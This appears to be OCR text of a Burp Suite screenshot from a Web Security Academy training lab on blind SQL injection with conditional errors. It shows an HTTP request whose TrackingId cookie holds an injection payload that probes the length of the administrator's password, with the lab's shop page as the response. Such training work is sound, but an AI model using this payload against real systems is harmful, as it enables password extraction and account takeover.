 Send
Cancel
Target: https://0ac40085041e8927803b62df00100037.we
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0ac40085041e8927803b62df00100037.web-security-acade
my.net
3 Cookie: TrackingId=45o4t4APu4sxjqmv'||(SELECT CASE
WHEN LENGTH(password)>20 THEN to_char(1/0) ELSE ''
END FROM users WHERE username='administrator')||' ;
session=Nu3oPRYKAIl5pVdg3HdPtcA1hByeT0P1
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac40085041e8927803b62df00100037.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories
Clothing, shoes and accessories Gifts
Tech gifts Toys & Games